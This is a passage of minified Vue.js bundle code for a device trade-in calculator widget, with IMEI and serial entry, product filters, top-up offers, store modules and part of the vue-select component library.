this.selectedCategory?Number(this.appData.data.imei_required)==1:!1}}},Gp=e=>(_c("data-v-a352adba"),e=e(),bc(),e),Wp={class:"tw_form"},Jp=Gp(()=>k("input",{type:"hidden",name:"form_name",value:"application_form"},null,-1)),Yp=["innerHTML"],Xp={key:0,class:"tw_form_item"},Zp={class:"imei"},eh={class:"how_to_find_imei"},th={class:"tw_form_item_line"},nh={key:0,class:"tw_form_item_line_error"},rh={class:"imei"},sh={class:"how_to_find_imei"},ih={class:"tw_form_item_line"},oh={key:0,class:"tw_form_item_line_error"},ah=["disabled"];function lh(e,t,n,r,s,i){return C(),A("div",Wp,[Jp,k("div",{class:"errors_holder",innerHTML:s.errors},null,8,Yp),i.showImeiPart?(C(),A("div",Xp,[e.selectedCategory.name=="Mac"?(C(),A(ue,{key:0},[k("div",Zp,N(e.translate("your_device_serial")),1),k("div",eh,N(e.translate("how_to_find_serial")),1),k("div",th,[Ze(k("input",{type:"text",class:"input",name:"device_serial","onUpdate:modelValue":t[0]||(t[0]=o=>s.form.device_serial=o),maxlength:"15",autocomplete:"off"},null,512),[[pr,s.form.device_serial]]),r.v$.form.device_serial.$error?(C(),A("div",nh,N(r.v$.form.device_serial.$errors[0].$message),1)):H("",!0)])],64)):(C(),A(ue,{key:1},[k("div",rh,N(e.translate("your_device_imei")),1),k("div",sh,N(e.translate("how_to_find_imei")),1),k("div",ih,[Ze(k("input",{type:"tel",class:"input",name:"device_imei","onUpdate:modelValue":t[1]||(t[1]=o=>s.form.device_imei=o),maxlength:"15",autocomplete:"off"},null,512),[[pr,s.form.device_imei]]),r.v$.form.device_imei.$error?(C(),A("div",oh,N(r.v$.form.device_imei.$errors[0].$message),1)):H("",!0)])],64))])):H("",!0),i.showImeiPart?(C(),A("button",{key:1,class:"apply",type:"button",onClick:t[2]||(t[2]=o=>i.updateImei()),disabled:s.loading},N(e.translate("add_to_cart")),9,ah)):H("",!0)])}const ch=nt(Qp,[["render",lh],["__scopeId","data-v-a352adba"]]),uh={name:"TopUp",data(){return{}},mixins:[pn,cl],methods:{...Pe("topup",["setArticle","setEnabled","setItems","setType","setItem"]),itemIsActive(e){if(!this.topUpItem)return!1;if(this.topUpItem.id==e.id)return!0},reset(){this.setItem(null),this.setBrand(null)}},computed:{...ce("filters",["selectedProduct"]),...ce("topup",["topUpArticle","topUpEnabled","topUpBanners","topUpGrading","topUpPeriod","topUpBrands","topUpBrand","topUpItem","topUpType"]),brandItems(){return this.items.filter(t=>t.brand==this.topUpBrand).sort((t,n)=>n.price-t.price)},items(){let e=[];for(let t in this.topUpGrading){let n=this.topUpGrading[t],r=this.prepareTopUpItem(n);r&&e.push(r)}return e},showTopup(){let e=!1;return!this.topUpEnabled||!this.topUpType||!this.items.length||!this.selectedProduct||this.topUpType=="article_only"||this.topUpType=="article_first"&&this.topUpArticle||(this.topUpType!=="article_only"&&!this.topUpArticle&&(e=!0),this.qIndex==-1&&(e=!0),this.finish&&!this.topUpItem&&(e=!0)),e}},watch:{qIndex(){this.qIndex==0&&this.topUpBrand&&!this.topUpItem&&this.setBrand(null)}},beforeMount(){this.setEnabled(Number(this.appData.data.topup_enabled)),this.setType(this.appData.data.topup_type),this.topUpType!=="api_list"&&this.setArticle(this.appSettings.article)},mounted(){this.topUpBrands.length==1&&this.setBrand(this.topUpBrands[0])}},dh={class:"topup_holder"},fh={class:"topup_title"},ph={key:0,class:"topup_switchers"},hh=["onClick"],mh=["src","alt"],gh=["src","alt"],yh={key:1,class:"topup_items"},_h=["onClick"],bh=["src"],vh={class:"topup_item_content"},wh={class:"topup_item_name"},Oh={class:"topup_item_price"},Eh={class:"topup_item_period"};function xh(e,t,n,r,s,i){return Ze((C(),A("div",dh,[k("div",fh,N(e.translate("topup_title")),1),e.topUpBrands.length>1?(C(),A("div",ph,[(C(!0),A(ue,null,rn(e.topUpBrands,o=>Ze((C(),A("div",{class:tt(["topup_switcher",[{active:e.topUpBrand==o},o]]),onClick:a=>e.setBrand(o)},[e.appTheme=="dark"?(C(),A("img",{key:0,src:e.appStatic+"/"+o+"_w.svg",alt:o},null,8,mh)):(C(),A("img",{key:1,src:e.appStatic+"/"+o+".svg",alt:o},null,8,gh))],10,hh)),[[Pn,e.checkBrandInItems(o)]])),256))])):H("",!0),e.topUpBrand?(C(),A("div",yh,[(C(!0),A(ue,null,rn(i.brandItems,o=>(C(),A("div",{class:tt(["topup_item",{active:i.itemIsActive(o)}]),onClick:a=>e.setItem(o)},[k("img",{class:"topup_item_image",src:o.image??e.appStatic+"/smart.svg"},null,8,bh),k("div",vh,[k("div",wh,N(o.activity),1),k("div",Oh,[k("span",null,N(e.translate("up_to")),1),Bt(" "+N(o.price)+" "+N(o.currency),1)]),k("div",Eh,N(e.translate("period"))+": "+N(o.period),1)])],10,_h))),256))])):H("",!0)],512)),[[Pn,this.showTopup&&e.topUpBrands.length]])}const Sh=nt(uh,[["render",xh]]),$h={name:"Filters",mixins:[pn],data(){return{modelsList:[],brandsList:[],productsList:[],categoriesList:[],brandsCategoriesList:[],keyShowParams:["cpu","gpu","ram","storage"],removableParams:["keyShow2","keyShow3","keyShow4","keyShow5","specialKey1","specialKey2","step4","step5","stepDesc4","stepDesc5"],filters:{brand_id:null,category_id:null,model_id:null,variable:null,color:null,cpu:null,gpu:null,ram:null,storage:null}}},methods:{...Pe("filters",["setSelectedProduct","setSelectedCategory"]),getDeps(){this.it4GetDeps({token:this.appData.token}).then(e=>{e.data.status>0&&(this.brandsList=e.data.data.brands,this.categoriesList=e.data.data.categories,this.brandsCategoriesList=e.data.data.brands_categories)})},getModels(){this.it4GetModels({token:this.appData.token,brand_id:this.filters.brand_id,category_id:this.filters.category_id}).then(e=>{e.data.status>0&&(this.modelsList=e.data.data)})},getProducts(){this.it4GetProducts({token:this.appData.token,model_id:this.filters.model_id}).then(e=>{e.data.status>0&&(this.productsList=this.prepareProducts(e.data.data))})},prepareProducts(e){for(let t in e){let n=e[t],r={};n.category=="PC Notebook Commercial"?(r={cpu:n==null?void 0:n.keyShow2,gpu:n==null?void 0:n.keyShow3,ram:n==null?void 0:n.keyShow4,storage:n==null?void 0:n.keyShow5},delete n.color):r={variable:n==null?void 0:n.storage},this.removableParams.forEach(s=>{delete n[s]}),e[t]={...n,...r}}return e},filterProducts(e=null){return e||(e=this.filters),this.productsList.filter(t=>{let n=!0;for(let r in e)if(e[r]&&t.hasOwnProperty(r)&&t[r]!=e[r]){n=!1;break}return n})},getLimitedFilters(e){let t={};for(let n of Object.keys(this.filters)){if(n==e)break;this.filters[n]&&(t[n]=this.filters[n])}return t},clearSequence(e){let t=!1;for(let n in this.filters){if(e==n){t=!0;continue}t&&(this.filters[n]=null)}},makeList(e,t){let n={},r=[];t?r=this.filterProducts(t):r=this.filteredProducts;for(let s in r){let i=r[s];n.hasOwnProperty(i.param)||(n[i[e]]={name:i[e],value:i[e]})}return Object.values(n)},canShowFilter(e){switch(e){case"cpu":return!0;case"gpu":return!!this.filters.cpu;case"ram":return!!this.filters.gpu;case"storage":return!!this.filters.ram;default:return!1}}},computed:{...ce("form",["formSent"]),...ce("app",["appReset"]),brandCategoriesIds(){let e=[];for(let t in this.brandsCategoriesList){let n=this.brandsCategoriesList[t];n.brand_id==this.filters.brand_id&&e.push(n.category_id)}return e},filteredCategories(){return this.categoriesList.filter(e=>this.brandCategoriesIds.includes(e.category_id))},filteredProducts(){return this.filterProducts()},variablesList(){let e=this.getLimitedFilters("variable");return this.makeList("variable",e)},colorsList(){let e=this.getLimitedFilters("color");return this.makeList("color",e)},cpuList(){let e=this.getLimitedFilters("cpu");return this.makeList("cpu",e)},gpuList(){let e=this.getLimitedFilters("gpu");return this.makeList("gpu",e)},ramList(){let e=this.getLimitedFilters("ram");return this.makeList("ram",e)},storageList(){let e=this.getLimitedFilters("storage");return this.makeList("storage",e)},selectedCategory(){return this.categoriesList.find(e=>e.category_id==this.filters.category_id)}},watch:{filteredProducts(){this.filteredProducts.length==1?this.setSelectedProduct(this.filteredProducts[0]):this.setSelectedProduct(null)},selectedCategory(){this.selectedCategory?this.setSelectedCategory(this.selectedCategory):this.setSelectedCategory(null)},formSent(e){e&&(this.filters.brand_id=null)},appReset(e){e&&(this.filters.brand_id=null)}},created(){Object.keys(this.filters).forEach(e=>{this.$watch(()=>this.filters[e],(t,n)=>{t&&t!==n&&(this.clearSequence(e),e==="category_id"&&this.getModels(),e==="model_id"&&this.getProducts())})})},mounted(){this.getDeps()}},Ch={class:"calc_filters"},Th={class:"label"},Ah={class:"label"},Ih={class:"label"},Ph={key:0},Lh={key:0},Rh={class:"label"},kh={key:1},Mh={class:"label"},Uh={class:"label"};function Fh(e,t,n,r,s,i){const o=ot("CustomSelect");return C(),A("div",Ch,[k("div",Th,N(e.translate("brand")),1),le(o,{modelValue:s.filters.brand_id,"onUpdate:modelValue":t[0]||(t[0]=a=>s.filters.brand_id=a),options:s.brandsList,label:"name",name:"brand_id"},null,8,["modelValue","options"]),k("div",Ah,N(e.translate("category")),1),le(o,{modelValue:s.filters.category_id,"onUpdate:modelValue":t[1]||(t[1]=a=>s.filters.category_id=a),options:i.filteredCategories,label:"name",name:"category_id"},null,8,["modelValue","options"]),s.modelsList.length?(C(),A(ue,{key:0},[k("div",Ih,N(e.translate("model")),1),le(o,{modelValue:s.filters.model_id,"onUpdate:modelValue":t[2]||(t[2]=a=>s.filters.model_id=a),options:s.modelsList,label:"name",name:"model_id"},null,8,["modelValue","options"])],64)):H("",!0),s.filters.model_id&&s.productsList.length?(C(),A(ue,{key:1},[s.filters.category_id==367?(C(),A("div",Ph,[(C(!0),A(ue,null,rn(s.keyShowParams,a=>(C(),A(ue,null,[i.canShowFilter(a)?(C(),A("div",Lh,[k("div",Rh,N(e.translate(a)),1),le(o,{modelValue:s.filters[a],"onUpdate:modelValue":c=>s.filters[a]=c,options:this[a+"List"],label:"name",name:"value"},null,8,["modelValue","onUpdate:modelValue","options"])])):H("",!0)],64))),256))])):(C(),A("div",kh,[k("div",Mh,N(e.translate("storage_size_year")),1),le(o,{modelValue:s.filters.variable,"onUpdate:modelValue":t[3]||(t[3]=a=>s.filters.variable=a),options:i.variablesList,label:"name",name:"value"},null,8,["modelValue","options"]),k("div",Uh,N(e.translate("color")),1),le(o,{modelValue:s.filters.color,"onUpdate:modelValue":t[4]||(t[4]=a=>s.filters.color=a),options:i.colorsList,label:"name",name:"value"},null,8,["modelValue","options"])]))],64)):H("",!0)])}const Nh=nt($h,[["render",Fh]]),Dh={name:"Footer"},jh={class:"tw_calc_footer"},qh=["src"],Bh=["src"];function Vh(e,t,n,r,s,i){return C(),A("div",jh,[e.appTheme=="dark"?(C(),A("img",{key:0,src:e.appStatic+"/breezy_w.svg",alt:"breezy"},null,8,qh)):(C(),A("img",{key:1,src:e.appStatic+"/breezy.svg",alt:"breezy"},null,8,Bh))])}const zh=nt(Dh,[["render",Vh]]),Hh={name:"Profit"},Kh={class:"tw_profit_holder"},Qh=["src"],Gh={class:"tw_profit_text"};function Wh(e,t,n,r,s,i){return C(),A("div",Kh,[k("img",{class:"tw_profit_icon",src:e.appStatic+"/profit.svg"},null,8,Qh),k("div",Gh,N(e.translate("select_for_profit")),1)])}const Jh=nt(Hh,[["render",Wh]]),Yh={name:"TopUpItem",computed:{...ce("quiz",["qIndex","finish"]),...ce("topup",["topUpPeriod","topUpItem"])}},Xh={class:"selected_item_holder"},Zh={class:"selected_item active"},em=["src"],tm={class:"selected_item_content"},nm={class:"selected_item_name"},rm={class:"selected_item_price"},sm={class:"selected_item_period"};function im(e,t,n,r,s,i){return C(),A("div",Xh,[k("div",Zh,[k("img",{class:"selected_item_image",src:e.topUpItem.image??"/img/smart.svg"},null,8,em),k("div",tm,[k("div",nm,N(e.topUpItem.activity)+" "+N(e.translate("trade_up_price")),1),k("div",rm,N(e.topUpItem.price)+" "+N(e.topUpItem.currency),1),k("div",sm,N(e.translate("period"))+": "+N(e.topUpItem.period),1)])])])}const om=nt(Yh,[["render",im]]),am={name:"Calc",components:{TopUpItem:om,Profit:Jh,Quiz:vp,Form:ch,TopUp:Sh,Filters:Nh,Footer:zh},mixins:[pn],methods:{...Pe("app",["setAppShow","setAppHide","setAppReset"]),...Pe("topup",["setItem"]),handleClose(){this.finish?this.setAppHide():this.setAppReset(!0)},showTopUp(){return!!(this.qIndex<0||this.finish&&!this.topUpItem)}},computed:{...ce("filters",["selectedProduct"]),...ce("quiz",["dropFlag","qIndex","terminate","finish"]),...ce("topup",["topUpPeriod","topUpItem"]),...ce("app",["appTheme","appMode","appShow"])}},lm=["src"],cm={key:1,class:"tw_calc_header"},um={key:0},dm={key:1},fm={key:2},pm={class:"tw_calc_body"};function hm(e,t,n,r,s,i){const o=ot("Filters"),a=ot("Profit"),c=ot("TopUp"),l=ot("Quiz"),u=ot("Form"),f=ot("Footer");return C(),A("div",{class:tt(["tw_calc_holder",[e.appTheme,e.appMode]])},[e.appMode=="popup"?(C(),A("img",{key:0,class:"tw_close",src:e.appStatic+"/close.svg",onClick:t[0]||(t[0]=(...m)=>i.handleClose&&i.handleClose(...m))},null,8,lm)):H("",!0),e.qIndex<0||e.finish||e.terminate?(C(),A("div",cm,[e.qIndex<0?(C(),A("span",um,N(e.translate("calc_header")),1)):H("",!0),e.finish&&e.appData.code!=="euro"?(C(),A("span",dm,N(e.translate("add_to_cart")),1)):H("",!0),e.terminate?(C(),A("span",fm,N(e.translate("terminate_header")),1)):H("",!0)])):H("",!0),k("div",pm,[Ze(le(o,null,null,512),[[Pn,e.qIndex<0]]),e.selectedProduct?H("",!0):(C(),Je(a,{key:0})),i.showTopUp()?(C(),Je(c,{key:1})):H("",!0),e.selectedProduct?(C(),Je(l,{key:2})):H("",!0),e.finish?(C(),Je(u,{key:3})):H("",!0)]),le(f)],2)}const mm=nt(am,[["render",hm]]);const gm={name:"App",inject:["appInstance","widget"],components:{Calc:mm},mixins:[pn,jf],data(){return{la:null,ld:null,loaded:!1,active:!1}},methods:{...Pe("quiz",["resetQuiz","setDrop"]),...Pe("topup",["resetTopUp"]),...Pe("filters",["setSelectedProduct"]),getHolderClasses(){return{active:this.appShow,[this.appMode]:this.appMode}},destroy(){this.resetQuiz(),this.resetTopUp(),this.setSelectedProduct(null),this.appInstance.unmount()},drop(){this.setDrop(!0)}},watch:{appReset(e){e&&(this.setAppHide(),this.resetQuiz(),this.resetTopUp(),this.setSelectedProduct(null),setTimeout(()=>{this.setAppReset(!1)},1e3))}},beforeMount(){for(let e in this.$attrs)this.appSettings.hasOwnProperty(e)&&(this.appSettings[e]=this.$attrs[e]),this.appСycle.hasOwnProperty(e)&&(this.appСycle[e]=this.$attrs[e]);this.widget.show=this.setAppShow,this.widget.hide=this.setAppHide,this.widget.kill=this.destroy,this.widget.drop=this.drop,this.init(this.appSettings.domain)}};function ym(e,t,n,r,s,i){const o=ot("Calc");return this.loaded?(C(),A("div",{key:0,class:tt(["tw_holder",i.getHolderClasses()])},[le(o)],2)):H("",!0)}const _m=nt(gm,[["render",ym],["__scopeId","data-v-f8e493e8"]]),bm={namespaced:!0,state(){return{data:{},show:!1,reset:!1,settings:{ex:null,mode:"popup",theme:"light",domain:null,locale:null,locales:null,article:null},cycle:{onInit:null,onLoad:null,onShow:null,onHide:null,onDrop:null,onCalc:null,onCart:null},static:"https://mw.breezyx.space/static"}},mutations:{setAppData(e,t){e.data=t},setAppMode(e,t){e.mode=t},setAppShow(e,t){e.show=t},setAppHide(e,t){e.show=t},setAppTheme(e,t){e.theme=t},setAppLocale(e,t){e.locale=t},setAppLocation(e,t){e.location=t},setAppLocales(e,t){e.locales=t},setAppSettings(e,t){e.settings=t},setAppReset(e,t){e.reset=t}},actions:{setAppData(e,t){e.commit("setAppData",t)},setAppMode(e,t){e.commit("setAppMode",t)},setAppShow(e){e.commit("setAppShow",!0)},setAppHide(e){e.commit("setAppHide",!1)},setAppTheme(e,t){e.commit("setAppTheme",t)},setAppLocale(e,t){e.commit("setAppLocale",t)},setAppLocales(e,t){e.commit("setAppLocales",t)},setAppLocation(e,t){e.commit("setAppLocation",t)},setAppSettings(e,t){e.commit("setAppSettings",t)},setAppReset(e,t){e.commit("setAppReset",t)}},getters:{appData(e){return e.data},appMode(e){return e.settings.mode},appShow(e){return e.show},appTheme(e){return e.settings.theme},appСycle(e){return e.cycle},appLocale(e){return e.settings.locale},appLocation(e){return e.settings.location},appLocales(e){return e.settings.locales},appSettings(e){return e.settings},appReset(e){return e.reset},appStatic(e){return e.static}}},vm={namespaced:!0,state(){return{formSent:!1}},mutations:{setSent(e,t){e.formSent=t}},actions:{setSent(e,t){e.commit("setSent",t)}},getters:{formSent(e){return e.formSent}}},wm={namespaced:!0,state(){return{price:0,dropFlag:!1,grade:null,deviceId:null,finish:!1,terminate:!1,qIndex:-1,questions:{},answers:{},currentQuestion:null}},mutations:{setCurrentQuestion(e,t){e.currentQuestion=t},setQuestions(e,t){e.questions=t},addQuestion(e,t){e.questions[t.index]=t.data},addAnswer(e,t){e.answers[t.index]=t.data},setQIndex(e,t){e.qIndex=t},setPrice(e,t){e.price=t},setGrade(e,t){e.grade=t},setFinish(e,t){e.finish=t},setTerminate(e,t){e.terminate=t},setDrop(e,t){e.dropFlag=t},setDeviceId(e,t){e.deviceId=t},increaseQIndex(e,t){e.qIndex++},decreaseQIndex(e,t){e.qIndex--},resetQuiz(e){let t={price:0,dropFlag:!1,grade:null,deviceId:null,finish:!1,terminate:!1,qIndex:-1,questions:{},answers:{},currentQuestion:null};for(let n in t)e[n]=t[n]}},actions:{setCurrentQuestion(e,t){e.commit("setCurrentQuestion",t)},setQIndex(e,t){e.commit("setQIndex",t)},setPrice(e,t){e.commit("setPrice",t)},setGrade(e,t){e.commit("setGrade",t)},setFinish(e,t){e.commit("setFinish",t)},setTerminate(e,t){e.commit("setTerminate",t)},setDrop(e,t){e.commit("setDrop",t)},setDeviceId(e,t){e.commit("setDeviceId",t)},increaseQIndex(e){e.commit("increaseQIndex")},decreaseQIndex(e){e.commit("decreaseQIndex")},setQuestions(e,t){e.commit("setQuestions",t)},addQuestion(e,t){e.commit("addQuestion",t)},addAnswer(e,t){e.commit("addAnswer",t)},resetQuiz(e){e.commit("resetQuiz")}},getters:{currentQuestion(e){return e.currentQuestion},questions(e){return e.questions},answers(e){return e.answers},qIndex(e){return e.qIndex},finish(e){return e.finish},terminate(e){return e.terminate},dropFlag(e){return e.dropFlag},price(e){return e.price},grade(e){return e.grade},deviceId(e){return e.deviceId}}},Om={namespaced:!0,state(){return{type:null,item:null,brand:null,brands:[],period:null,article:null,enabled:!1,items:[],grading:[],banners:[]}},mutations:{setBrand(e,t){e.brand=t},setBrands(e,t){e.brands=t},setItem(e,t){e.item=t},setItems(e,t){e.items=t},setGrading(e,t){e.grading=t},setBanners(e,t){e.banners=t},setPeriod(e,t){e.period=t},setEnabled(e,t){e.enabled=t},setType(e,t){e.type=t},setArticle(e,t){e.article=t},resetTopUp(e,t){e.type=null,e.item=null,e.brand=null,e.period=null,e.enabled=!1,e.items=[],e.brands=[],e.grading=[],e.banners=[]}},actions:{setBrand(e,t){e.commit("setBrand",t)},setBrands(e,t){e.commit("setBrands",t)},setItem(e,t){e.commit("setItem",t)},setItems(e,t){e.commit("setItems",t)},setGrading(e,t){e.commit("setGrading",t)},setBanners(e,t){e.commit("setBanners",t)},setPeriod(e,t){e.commit("setPeriod",t)},resetTopUp(e){e.commit("resetTopUp")},setEnabled(e,t){e.commit("setEnabled",t)},setType(e,t){e.commit("setType",t)},setArticle(e,t){e.commit("setArticle",t)}},getters:{topUpBrand(e){return e.brand},topUpBrands(e){return e.brands},topUpItem(e){return e.item},topUpItems(e){return e.items},topUpBanners(e){return e.items},topUpGrading(e){return e.grading},topUpPeriod(e){return e.period},topUpEnabled(e){return e.enabled},topUpType(e){return e.type},topUpArticle(e){return e.article}}},Em={namespaced:!0,state(){return{selectedProduct:null,selectedCategory:null}},mutations:{setSelectedProduct(e,t){e.selectedProduct=t},setSelectedCategory(e,t){e.selectedCategory=t}},actions:{setSelectedProduct(e,t){e.commit("setSelectedProduct",t)},setSelectedCategory(e,t){e.commit("setSelectedCategory",t)}},getters:{selectedProduct(e){return e.selectedProduct},selectedCategory(e){return e.selectedCategory}}},xm=Nf({modules:{app:bm,quiz:wm,form:vm,topup:Om,filters:Em}}),Sm={methods:{getWindowWidth(){return window.innerWidth},getWindowHeight(){return window.innerHeight},translate(e){return!widgetTranslations||!widgetTranslations.hasOwnProperty(e)?e:widgetTranslations[e][this.appLocale]},fixBody(){document.querySelector("body").classList.add("fixed")},unfixBody(){document.querySelector("body").classList.remove("fixed")},...Pe("topup",["setBrand","setItem","setPeriod"]),fmtDate(e,t){e=new Date(e);const n=e.getFullYear(),r=String(e.getMonth()+1).padStart(2,"0"),s=String(e.getDate()).padStart(2,"0");switch(t){case"d.m.Y":return`${s}.${r}.${n}`;case"Y-m-d":return`${n}-${r}-${s}`;default:return`${n}-${r}-${s}`}}},computed:{...ce("app",["appData","appTheme","appStatic","appLocale","appLocales","appLocation","appSettings"]),...ce("topup",["topUpPeriod","topUpBrand","topUpItem"])}};var $m=Object.defineProperty,Cm=Object.defineProperties,Tm=Object.getOwnPropertyDescriptors,So=Object.getOwnPropertySymbols,Am=Object.prototype.hasOwnProperty,Im=Object.prototype.propertyIsEnumerable,$o=(e,t,n)=>t in e?$m(e,t,{enumerable:!0,configurable:!0,writable:!0,value:n}):e[t]=n,Xt=(e,t)=>{for(var n in t||(t={}))Am.call(t,n)&&$o(e,n,t[n]);if(So)for(var n of So(t))Im.call(t,n)&&$o(e,n,t[n]);return e},Co=(e,t)=>Cm(e,Tm(t));const Pm={props:{autoscroll:{type:Boolean,default:!0}},watch:{typeAheadPointer(){this.autoscroll&&this.maybeAdjustScroll()},open(e){this.autoscroll&&e&&this.$nextTick(()=>this.maybeAdjustScroll())}},methods:{maybeAdjustScroll(){var e;const t=((e=this.$refs.dropdownMenu)==null?void 0:e.children[this.typeAheadPointer])||!1;if(t){const n=this.getDropdownViewport(),{top:r,bottom:s,height:i}=t.getBoundingClientRect();if(r<n.top)return this.$refs.dropdownMenu.scrollTop=t.offsetTop;if(s>n.bottom)return this.$refs.dropdownMenu.scrollTop=t.offsetTop-(n.height-i)}},getDropdownViewport(){return this.$refs.dropdownMenu?this.$refs.dropdownMenu.getBoundingClientRect():{height:0,top:0,bottom:0}}}},Lm={data(){return{typeAheadPointer:-1}},watch:{filteredOptions(){for(let e=0;e<this.filteredOptions.length;e++)if(this.selectable(this.filteredOptions[e])){this.typeAheadPointer=e;break}},open(e){e&&this.typeAheadToLastSelected()},selectedValue(){this.open&&this.typeAheadToLastSelected()}},methods:{typeAheadUp(){for(let e=this.typeAheadPointer-1;e>=0;e--)if(this.selectable(this.filteredOptions[e])){this.typeAheadPointer=e;break}},typeAheadDown(){for(let e=this.typeAheadPointer+1;e<this.filteredOptions.length;e++)if(this.selectable(this.filteredOptions[e])){this.typeAheadPointer=e;break}},typeAheadSelect(){const e=this.filteredOptions[this.typeAheadPointer];e&&this.selectable(e)&&this.select(e)},typeAheadToLastSelected(){this.typeAheadPointer=this.selectedValue.length!==0?this.filteredOptions.indexOf(this.selectedValue[this.selectedValue.length-1]):-1}}},Rm={props:{loading:{type:Boolean,default:!1}},data(){return{mutableLoading:!1}},watch:{search(){this.$emit("search",this.search,this.toggleLoading)},loading(e){this.mutableLoading=e}},methods:{toggleLoading(e=null){return e==null?this.mutableLoading=!this.mutableLoading:this.mutableLoading=e}}},ai=(e,t)=>{const n=e.__vccOpts||e;for(const[r,s]of t)n[r]=s;return n},km={},Mm={xmlns:"http://www.w3.org/2000/svg",width:"10",height:"10"},Um=k("path",{d:"M6.895455 5l2.842897-2.842898c.348864-.348863.348864-.914488 0-1.263636L9.106534.261648c-.348864-.348864-.914489-.348864-1.263636 0L5 3.104545 2.157102.261648c-.348863-.348864-.914488-.348864-1.263636 0L.261648.893466c-.348864.348864-.348864.914489 0 1.263636L3.104545 5 .261648 7.842898c-.348864.348863-.348864.914488 0 1.263636l.631818.631818c.348864.348864.914773.348864 1.263636 0L5 6.895455l2.842898 2.842897c.348863.348864.914772.348864 1.263636 0l.631818-.631818c.348864-.348864.348864-.914489 0-1.263636L6.895455 5z"},null,-1),Fm=[Um];function Nm(e,t){return C(),A("svg",Mm,Fm)}const Dm=ai(km,[["render",Nm]]),jm={},qm={xmlns:"http://www.w3.org/2000/svg",width:"14",height:"10"},Bm=k("path",{d:"M9.211364 7.59931l4.48338-4.867229c.407008-.441854.407008-1.158247 0-1.60046l-.73712-.80023c-.407008-.441854-1.066904-.441854-1.474243 0L7 5.198617 2.51662.33139c-.407008-.441853-1.066904-.441853-1.474243 0l-.737121.80023c-.407008.441854-.407008 1.158248 0 1.600461l4.48338 4.867228L7 10l2.211364-2.40069z"},null,-1),Vm=[Bm];function zm(e,t){return C(),A("svg",qm,Vm)}const Hm=ai(jm,[["render",zm]]),To={Deselect:Dm,OpenIndicator:Hm},Km={mounted(e,{instance:t}){if(t.appendToBody){const{height:n,top:r,left:s,width:i}=t.$refs.toggle.getBoundingClientRect();let o=window.scrollX||window.pageXOffset,a=window.scrollY||window.pageYOffset;e.unbindPosition=t.calculatePosition(e,t,{width:i+"px",left:o+s+"px",top:a+r+n+"px"}),document.body.appendChild(e)}},unmounted(e,{instance:t}){t.appendToBody&&(e.unbindPosition&&typeof e.unbindPosition=="function"&&e.unbindPosition(),e.parentNode&&e.parentNode.removeChild(e))}};function Qm(e){const t={};return Object.keys(e).sort().forEach(n=>{t[n]=e[n]}),JSON.stringify(t)}let Gm=0;function Wm(){return++Gm}const Jm={components:Xt({},To),directives:{appendToBody:Km},mixins:[Pm,Lm,Rm],compatConfig:{MODE:3},emits:["open","close","update:modelValue","search","search:compositionstart","search:compositionend","search:keydown","search:blur","search:focus","search:input","option:created","option:selecting","option:selected","option:deselecting","option:deselected"],props:{modelValue:{},components:{type:Object,default:()=>({})},options:{type:Array,default(){return[]}},disabled:{type:Boolean,default:!1},clearable:{type:Boolean,default:!0},deselectFromDropdown:{type:Boolean,default:!1},searchable:{type:Boolean,default:!0},multiple:{type:Boolean,default:!1},placeholder:{type:String,default:""},transition:{type:String,default:"vs__fade"},clearSearchOnSelect:{type:Boolean,default:!0},closeOnSelect:{type:Boolean,default:!0},label:{type:String,default:"label"},autocomplete:{type:String,default:"off"},reduce:{type:Function,default:e=>e},selectable:{type:Function,default:e=>!0},getOptionLabel:{type:Function,default(e){return typeof e=="object"?e.hasOwnProperty(this.label)?e[this.label]:console.warn(`[vue-select warn]: Label key "option.${this.label}" does not exist in options object ${JSON.stringify(e)}.
https://vue-select.org/api/props.html#getoptionlabel`):e}},getOptionKey:{type:Function,default(e){if(typeof e!="object")return e;try{return e.hasOwnProperty("id")?e.id:Qm(e)}catch(t){return console.warn(`[vue-select warn]: Could not stringify this option to generate unique key. Please provide'getOptionKey' prop to return a unique key for each option.
https://vue-select.org/api/props.html#getoptionkey`,e,t)}}},onTab:{type:Function,default:function(){this.selectOnTab&&!this.isComposing&&this.typeAheadSelect()}},taggable:{type:Boolean,default:!1},tabindex:{type:Number,default:null},pushTags:{type:Boolean,default:!1},filterable:{type:Boolean,default:!0},filterBy:{type:Function,default(e,t,n){return(t||"").toLocaleLowerCase().indexOf(n.toLocaleLowerCase())>-1}},filter:{type:Function,default(e,t){return e.filter(n=>{let r=this.getOptionLabel(n);return typeof r=="number"&&(r=r.toString()),this.filterBy(n,r,t)})}},createOption:{type:Function,default(e){return typeof this.optionList[0]=="object"?{[this.label]:e}:e}},resetOnOptionsChange:{default:!1,validator:e=>["function","boolean"].includes(typeof e)},clearSearchOnBlur:{type:Function,default:function({clearSearchOnSelect:e,multiple:t}){return e&&!t}},noDrop:{type:Boolean,default:!1},inputId:{type:String},dir:{type:String,default:"auto"},selectOnTab:{type:Boolean,default:!1},selectOnKeyCodes:{type:Array,default:()=>[13]},searchInputQuerySelector:{type:String,default:"[type=search]"},mapKeydown:{type:Function,default:(e,t)=>e},appendToBody:{type:Boolean,default:!1},calculatePosition:{type:Function,default(e,t,{width:n,top:r,left:s}){e.style.top=r,e.style.left=s,e.style.width=n}},dropdownShouldOpen:{type:Function,default({noDrop:e,open:t,mutableLoading:n}){return e?!1:t&&!n}},uid:{type:[String,Number],default:()=>Wm()}},data(){return{search:"",open:!1,isComposing:!1,pushedTags:[],_value:[],deselectButtons:[]}},computed:{isReducingValues(){return this.$props.reduce!==this.$options.props.reduce.default},isTrackingValues(){return typeof this.modelValue>"u"||this.isReducingValues},selectedValue(){let e=this.modelValue;return this.isTrackingValues&&(e=this.$data._value),e!=null&&e!==""?[].concat(e):[]},optionList(){return this.options.concat(this.pushTags?this.pushedTags:[])},searchEl(){return this.$slots.search?this.$refs.selectedOptions.querySelector(this.searchInputQuerySelector):this.$refs.search},scope(){const e={search:this.search,loading:this.loading,searching:this.searching,filteredOptions:this.filteredOptions};return{search:{attributes:Xt({disabled:this.disabled,placeholder:this.searchPlaceholder,tabindex:this.tabindex,readonly:!this.searchable,id:this.inputId,"aria-autocomplete":"list","aria-labelledby":`vs${this.uid}__combobox`,"aria-controls":`vs${this.uid}__listbox`,ref:"search",type:"search",autocomplete:this.autocomplete,value:this.search},this.dropdownOpen&&this.filteredOptions[this.typeAheadPointer]?{"aria-activedescendant":`vs${this.uid}__option-${this.typeAheadPointer}`}:{}),events:{compositionstart:()=>this.isComposing=!0,compositionend:()=>this.isComposing=!1,keydown:this.onSearchKeyDown,blur:this.onSearchBlur,focus:this.onSearchFocus,input:t=>this.search=t.target.value}},spinner:{loading:this.mutableLoading},noOptions:{search:this.search,loading:this.mutableLoading,searching:this.searching},openIndicator:{attributes:{ref:"openIn